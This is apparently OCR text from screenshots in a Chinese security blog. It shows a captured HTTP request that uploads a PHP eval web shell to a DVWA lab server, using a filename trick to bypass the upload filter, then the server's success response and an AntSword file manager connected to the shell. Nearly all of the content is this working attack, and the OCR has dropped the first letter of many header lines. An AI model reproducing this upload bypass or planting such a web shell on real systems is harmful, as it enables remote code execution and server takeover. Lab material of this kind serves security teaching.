 Raw Params Headers Hex
OST /upload.php HTTP/1.1
ost: 10.211.55.17:8980
ser-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:50.0)
ecko/20100101 Firefox/50.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
ccept-Encoding: gzip, deflate
eferer: http://10.211.55.17:8980/upload.php
ookie: PHPSESSID=47idlkabptetdvg9p8uc031d56
-Forwarded-For: 120.52.113.28
onnection: close
pgrade-Insecure-Requests: 1
ontent-Type: multipart/form-data;
oundary=---------------------------57328585816037749641578566451
ontent-Length: 364
----------------------------57328585816037749641578566451
ontent-Disposition: form-data; name="file"; filename="shell.php�"
ontent-Type: text/php
?php @eval($_POST['a']); ?>
----------------------------57328585816
ontent-Disposition: form-data; name="su
pload
----------------------------57328585816
? < + > Type a search term
Done
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html
Server: Microsoft-IIS/7.0
X-Powered-By: PHP/5.3.29
X-Powered-By: ASP.NET
Date: Sun, 27 Nov 2016 08:45:04 GMT
Connection: close
Content-Length: 36
Success upload. FileName: shell.php�
AntSword
10.211.55.17
Folders (2)
C:/
php
WWW
dvwa
phpMyAdmin
Files (7)
New UP Refresh Home Bookmark C
Name
dvwa
phpMyAdmin
l.php
phpinfo.php
shell.php
安恒网络空间安全讲武堂
https://blog.csdn.net/qq_41894788